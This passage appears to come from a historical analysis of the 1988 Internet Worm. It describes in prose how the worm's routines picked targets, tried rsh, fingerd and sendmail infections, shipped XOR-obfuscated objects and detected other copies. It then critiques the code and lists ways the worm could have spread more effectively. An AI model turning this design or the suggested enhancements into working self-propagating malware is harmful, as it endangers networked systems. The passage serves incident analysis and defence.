This routine tried to infect hosts whose entries in the hosts list were marked as *equivalent*. The routine traversed the global host list looking for such entries and then calling *infect* with those hosts. A successful infection returned early with the value TRUE.

# **5.2.20. hl**

This routine was intended to attack hosts on directly-connected networks. For each alternate address of the current host, the routine *attack\_network* was called with an argument consisting of the address logically and-ed with the value of *netmask* for that address. A success caused the routine to return early with a return value of TRUE.

# **5.2.21. hul**

This function attempted to attack a remote host via a particular user. It first checked to make sure that the host was not the current host and that it had not already been marked as infected. Next, it called *getaddrs* to be sure there was an address to be used. It examined the username for punctuation characters, and returned if any were found. It then called *other\_sleep* with an argument of 1.

Next, the code tried the attacks described in §4-10. Calls were made to *sendWorm* if either attack succeeded in establishing a shell on the remote machine.### **5.2.22. if\_init**

This routine constructed the list of interfaces using *ioctl* calls. In summary, it obtained information about each interface that was up and running, including the destination address in point-to-point links, and any netmask for that interface. It initialized the *me* pointer to the first non-loopback address found, and it entered all alternate addresses in the address list.

### **5.2.23. infect**

This was the main infection routine. First, the host argument was checked to make sure that it was not the current host, that it was not currently infected, and that it had not been determined to be immune. Next, a check was made to be sure that an address for the host could be found by calling *getaddrs*. If no address was found, the host was marked as immune and the routine returned FALSE.

Next, the routine called *other\_sleep* with a timeout of 1. Following that, it tried, in succession, calls to *try\_rsh*, *try\_fingerd*, and *try\_sendmail*. If the calls to *try\_rsh* or *try\_fingerd* succeeded, the file descriptors established by those invocations were passed as arguments to the *sendWorm* call. If any of the three infection attempts succeeded, *infect* returned early with a value of TRUE. Otherwise, the routine returned FALSE.

# **5.2.24. loadobject**

This routine read an object file into the *objects* structure in memory. The file was opened and the size found with a call to the library routine *fstat*. A buffer was *malloc*'d of the appropriate size, and a call to *read* was made to read the contents of the file. The buffer was encrypted with a call to *xorbuf*, then transferred into the *objects* array. The suffix of the name (e.g., sun3.o, l1.c, vax.o) was saved in a field in the structure, as was the size of the object.

### **5.2.25. makemagic**

The routine used the library *random* call to generate a random number for use as a challenge number. Next, it tried to connect to the telnet port (#23) of the target host, using each alternate address currently known for that host. If a successful connection was made, the library call *getsockname* was called to get the canonical IP address of the current host relative to the target.

Next, up to 1024 attempts were made to establish a TCP socket, using port numbers generated by taking the output of the random number generator modulo 32767. If the connection was successful, the routine returned the port number, the file descriptor of the socket, the canonical IP address of the current host, and the challenge number.

#### **5.2.26. netmaskfor**

This routine stepped through the *interfaces* array and checked the given address against those interfaces. If it found that the address was reachable through a connected interface, the netmask returned was the netmask associated with that interface. Otherwise, the return was the default netmask based on network type (Class A, Class B, Class C).

#### **5.2.27. other\_sleep**

This routine checked a global variable named *other\_fd*. If the variable was less than zero, the routine simply called *sleep* with the provided timeout argument, then returned.

Otherwise, the routine waited on a *select* system call for up to the value of the timeout. If the timeout expired, the routine returned. Otherwise, if the *select* return code indicated there was input pending on the *other\_fd* descriptor, it meant there was another Worm on the currentmachine. A connection was established and an exchange of ''magic'' numbers was made to verify identity. The local Worm then wrote a random number (produced by *random*) to the other Worm via the socket. The reply was read and a check was made to ensure that the response came from the localhost (127.0.0.1). The file descriptor was closed.

If the random value sent plus the response was an odd number, the *other\_fd* variable was set to -1 and the *pleasequit* variable was set to 1. This meant that the local Worm would die when conditions were right (cf. *doit*), and that it would no longer attempt to contact other Worms on the local machine. If the sum was even, the other Worm was destined to die.

### **5.2.28. permute**

This routine randomized the order of a list of objects. This was done by executing a loop once for each item in the list. In each iteration of the loop, the *random* number generator was called modulo the number of items in the list. The item in the list indexed by that value was swapped with the item in the list indexed by the current loop value (via a call to *bcopy*).

# **5.2.29. rt\_init**

This initialized the list of gateways. It started by setting an external counter, *ngateways*, to zero. Next, it invoked the command ''/usr/ucb/netstat -r -n'' using a *popen* call. The code then looped while output was received from the netstat command:

A line was read. A call to *other\_sleep* was made with a timeout of zero. The input line was parsed into a destination and a gateway. If the gateway was not a valid IP address, or if it was the loopback address (127.0.0.1), it was discarded. The value was then compared against all the gateway addresses already known; duplicates were skipped. It was also compared against the list of local interfaces (local networks), and discarded if a duplicate. Otherwise, it was added to the list of gateways and the counter incremented.

### **5.2.30. scan\_gateways**

First, the code called *permute* to randomize the gateways list. Next, it looped over each gateway or the first 20, whichever was less:

A call was made to *other\_sleep* with a timeout of zero. The gateway IP address was searched for in the host list; a new entry was allocated for the host if none currently existed. The gateway flag was set in the flags field of the host entry. A call was made to the library routine *gethostbyaddr* with the IP number of the gateway. The name, aliases and address fields were added to the host list, if not already present. Then a call was made to *gethostbyname* and alternate addresses were added to the host list.

After this loop was executed, a second loop was started that did effectively the same thing as the first! There is no clear reason why this was done, unless it is a remnant of earlier code, or a stub for future additions.

# **5.2.31. send\_message**

This routine made a call to *random* and 14 out of 15 times returned without doing anything. In the 15th case, it opened a stream socket to host ''ernie.berkeley.edu'' and then tried to send an uninitialized byte using the *sendto* call. This would not work (using a UDP send on a TCP socket).### **5.2.32. sendWorm**

This routine sent the Worm code over a connected TCP circuit to a remote machine. First it checked to make sure that the objects table held a copy of the l1.c code (see Appendix B). Next, it called *makemagic* to get a local socket established and to generate a challenge string. Then, it encoded and wrote the script detailed previously in §4-2a. Finally, it called *waithit* and returned the result code of that routine.

The object files shipped across the link were decrypted in memory first by a call to *xorbuf* and then re-encrypted afterwards.

# **5.2.33. supports\_rsh**

This routine determined if the target host, specified as an argument, supported the BSDderived *rsh* protocol. It did this by creating a socket and attempting a TCP connection to port 514 on the remote machine. A timeout or connect failure caused a return of FALSE; otherwise, the socket was closed and the return value was TRUE.

### **5.2.34. supports\_telnet**

This routine determined if a host was reachable and supported the *telnet* protocol (i.e., was probably not a router or similar ''dumb'' box). It was similar to *supports\_rsh* in nature. The code established a socket, connected to the remote machine on port 23, and returned FALSE if an error or timeout occurred; otherwise, the socket was closed and TRUE was returned.

### **5.2.35. try\_fingerd**

This routine tried to establish a connection to a remote finger daemon on the given host by connecting to port 79. If the connection succeeded, it sent across an overfull buffer as described in §4-8b and waited to see if the other side became a shell. If so, it returned the file descriptors to the caller; otherwise, it closed the socket and returned a failure code.

# **5.2.36. try\_password**

This routine called *crypt* with the password attempt and compared the result against the encrypted password in the pwd entry for the current user. If a match was found, the unencrypted password was copied into the pwd structure, and the routine *attack\_user* was invoked.

# **5.2.37. try\_rsh**

This function created two pipes and then *fork*ed a child process. The child process attempted to *rexec* a remote shell on the host specified in the parameters, using the specified username and password. Then the child process tried to invoke the *rsh* command by attempting to run, in order, ''/usr/ucb/rsh,'' ''/usr/bin/rsh,'' and ''/bin/rsh.'' If the remote shell succeeded, the function returned the file descriptors of the open pipe. Otherwise, it closed all file descriptors, killed the child with a SIGKILL, and reaped it with a call to *wait3*.

### **5.2.38. try\_sendmail**

This routine attempted to establish a connection to the SMTP port (#25) on the remote host. If successful, it conducted the dialog explained in §4-2b. It then called the *waithit* routine to see if the infection ''took.''

Return codes were checked after each line was transmitted, and if a return code indicated a problem, the routine aborted after sending a ''quit'' message.### **5.2.39. waithit**

This function acted as the bootstrap server for a vector program on a remote machine. It waited for up to 120 seconds on the socket created by the *makemagic* routine, and if no connection was made it closed the socket and returned a failure code. Likewise, if the first thing received was not the challenge string shipped with the bootstrap program, the socket was closed and the routine returned.

The routine decrypted each object file using *xorbuf* and sent it across the connection to the vector program (see Appendix B). Then a script was transmitted to compile and run the vector. This was described in §4-4. If the remote host was successfully infected, the infected flag was set in the host entry and the socket closed. Otherwise, the routine sent *rm* command strings to delete each object file.

The function returned the success or failure of the infection.

### **5.2.40. xorbuf**

This routine was somewhat peculiar. It performed a simple encryption/decryption function by XORing the buffer passed as an argument with the first 10 bytes of the xorbuf routine itself! This code would not work on a machine with a split I/D space or on tagged architectures.

### **6. Analysis of the Code**

#### **6.1. Structure and Style**

An examination of the reverse-engineered code of the Worm is instructive. Although it is not the same as reading the original code, it does reveal some characteristics of the author(s). One conclusion that may surprise some people is that the quality of the code is mediocre, and might even be considered poor. For instance, there are places where calls are made to functions with either too many or too few arguments. Many routines have local variables that are either never used, or are potentially used before they are initialized. In at least one location, a struct is passed as an argument rather than the address of the struct. There is also dead code, as routines that are never referenced, and as code that cannot be executed because of conditions that are never met (possibly bugs). It appears that the author(s) never used the *lint* utility on the program.

At many places in the code, there are calls on system routines and the return codes are never checked for success. In many places, calls are made to the system heap routine, *malloc* and the result is immediately used without any check. Although the program was configured not to leave a core file or other evidence if a fatal failure occurred, the lack of simple checks on the return codes is indicative of sloppiness; it also suggests that the code was written and run with minimal or no testing. It is certainly possible that some checks were written into the code and elided subject to conditional compilation flags. However, there would be little reason to remove those checks from the production version of the code.

The structures chosen for some of the internal data are also revealing. Everything was represented as linked lists of structures. All searches were done as linear passes through the appropriate list. Some of these lists could get quite long and doubtless that considerable CPU time was spent by the Worm just maintaining and searching these lists. A little extra code to implement hash buckets or some form of sorted lists would have added little overhead to the program, yet made it much more efficient (and thus quicker to infect other hosts and less obvious to system watchers). Linear lists may be easy to code, but any experienced programmer or advanced CS student should be able to implement a hash table or lists of hash buckets with little difficulty.Some effort was duplicated in spots. An example of this was in the code that tried to break passwords. Even if the password to an account had been found in an earlier stage of execution, the Worm would encrypt every word in the dictionary and attempt a match against it. Similar redundancy can be found in the code to construct the lists of hosts to infect.

There are locations in the code where it appears that the author(s) meant to execute a particular function but used the wrong invocation. The use of the UDP send on a TCP socket is one glaring example. Another example is at the beginning of the program where the code sends a KILL signal to its parent process. The surrounding code gives strong indication that the user actually meant to do a *killpg* instead but used the wrong call.

The one section of code that appears particularly well-thought-out involves the *crypt* routines used to check passwords. As has been noted in[Seel88], this code is nine times faster than the standard Berkeley *crypt* function. Many interesting modifications were made to the algorithm, and the routines do not appear to have been written by the same author as the rest of the code. Additionally, the routines involved have some support for both encryption and decryption—even though only encryption was needed for the Worm. This supports the assumption that this routine was written by someone other than the author(s) of the program, and included with this code. It would be interesting to discover where this code originated and how it came to be in the Worm program.

The program could have been much more virulent had the author(s) been more experienced or less rushed in her/his coding. However, it seems likely that this code had been developed over a long period of time, so the only conclusion that can be drawn is that the author(s) was sloppy or careless (or both), and perhaps that the release of the Worm was premature.

### **6.2. Problems of Functionality**

There is little argument that the program was functional. In fact, we all wish it had been less capable! However, we are lucky in the sense that the program had flaws that prevented it from operating to the fullest. For instance, because of an error, the code would fail to infect hosts on a local area network even though it might identify such hosts.

Another example of restricted functionality concerns the gathering of hostnames to infect. As noted already, the code failed to gather host names from user *.rhosts* files early on. It also did not attempt to collect host names from other user and system files containing such names (e.g., /etc/hosts.lpd).

Many of the operations could have been done ''smarter.'' The case of using linear structures has already been mentioned. Another example would have been to sort user passwords by the *salt* used. If the same salt was present in more than one password, then all those passwords could be checked in parallel as a single pass was made through the dictionaries. On our machine, 5% of the 200 passwords share the same salts, for instance.

No special advantage was taken if the root password was compromised. Once the root password has been broken, it is possible to fork children that set their uid and environment variables to match each designated user. These processes could then attempt the rsh attack described earlier in this report. Instead, root is treated as any other account.

It has been suggested to me that this treatment of root may have been a conscious choice of the Worm author(s). Without knowing the true motivation of the author, this is impossible to decide. However, considering the design and intent of the program, I find it difficult to believe that such exploitation would have been omitted if the author had thought of it.

The same attack used on the finger daemon could have been extended to the Sun version of the program, but was not. The only explanations that come to mind why this was not doneare that the author lacked the motivation, the ability, the time, or the resources to develop a version for the Sun. However, at a recent meeting, Professor Rick Rashid of Carnegie-Mellon University was heard to claim that Robert T. Morris, the alleged author of the Worm, had revealed the *fingerd* bug to system administrative staff at CMU well over a year 